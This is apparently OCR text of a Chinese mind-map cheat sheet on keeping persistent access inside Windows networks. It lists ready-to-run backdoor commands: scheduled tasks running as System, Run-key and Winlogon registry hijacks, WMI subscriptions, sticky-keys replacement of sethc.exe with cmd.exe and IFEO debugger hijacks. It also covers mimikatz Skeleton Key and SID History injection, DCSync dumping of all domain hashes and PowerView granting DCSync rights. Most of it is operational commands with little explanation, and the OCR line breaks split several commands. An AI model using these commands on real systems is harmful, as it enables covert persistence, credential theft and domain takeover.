 内网权限维持
常见的系统后门
影子账户
系统服务后门
计划任务后门
schtasks /Create /TN \Microsoft\Windows\
AppTask\AppRun /sc daily /ST 08:00 /MO
1 /TR C:\108.exe /RU System /F
启动项&注册表后门
运行键
reg add "HKEY_LOCAL_MACHINE\
SOFTWARE\Microsoft\Windows\
CurrentVersion\Run" /v Backdoor /t REG_
SZ /d "C:\Windows\System32\0.108.exe"
Winlogon Helper
reg add "\HKEY_LOCAL_MACHINE\
SOFTWARE\Microsoft\Windows NT\
CurrentVersion\Winlogon" /v Userinit /d "C:\
Windows\System32\userinit.exe,108.exe" /f
Port Monitors
reg add "HKLM\SYSTEM\CurrentControlSet\
Control\Print\Monitors\TestMonitor" /v "
Driver" /t REG_SZ /d "0.108.9876.dll"
事件触发后门
WMI订阅后门
手动利用
创建事件过滤器
创建事件消费者，在指定事件发生时执行后门
事件过滤器与事件消费者绑定
Sharp-WMIEvent WMI订阅利用
Metasploit 内置WMI订阅利用
use exploit/windows/local/wmi_
persistence
利用系统辅助功能
sethc.exe 粘贴键 连续5次Shift键
获取TrustedInstaller权限后
cd C:\Windows\System32
move sethc.exe sethc.exe.bak
copy cmd.exe sethc.exe
magnify.exe 放大镜 WIndows + "+"
utilman.exe 实用程序 Windows + U
osk.exe 屏幕键盘 Windows+Ctrl+O
displayswitch.exe 屏幕扩展 Windows + P
atbroker.exe 辅助管理工具
narrator.exe 讲述者 Windows+Ctrl+Enter
利用屏幕保护程序
IFEO注入
Debugger键值利用
reg add "HKEY_LOCAL_MACHINE\
SOFTWARE\Microsoft\Windows NT\
CurrentVersion\Image File Execution
Options\sethc.exe" /v Debugger /t REG_SZ /
d "C:\Windows\System32\cmd.exe"
GlobalFlag
域后门
Skeleton key后门
mimikatz绕LSA安装Skeleton
privilege::debug
!+
!processprotect /process:lsass.exe /remove
misc::skeleton
DSRM域后门
SID History
mimikatz > 2.1.0
mimikatz.exe "privilege::debug" "sid::
patch" "sid:add /sam:lbwnb /new:
Administrator" exit
mimikatz < 2.1.0
mimikatz.exe "privilege::debug" "misc:
addsid Hacker ADSAdministrator" exit
AdminSDHolder域后门
HOOK PasswordChangeNotify
https://github.com/3gstudent/Hook-
PasswordChangeNotify
DCSync
DCSync导域内哈希
mimikatz.exe "lsadump::dcsync /domain:
hack-my.com /all /csv" exit
DCShadow
DCSync权限维持
Import-Module .\PowerView.ps1
Add-DomainObjectAcl -TargetIdentity "
DC=hack-my,DC=com" -PrincipalIdent
lbwnb -Rights DCSync -Verbose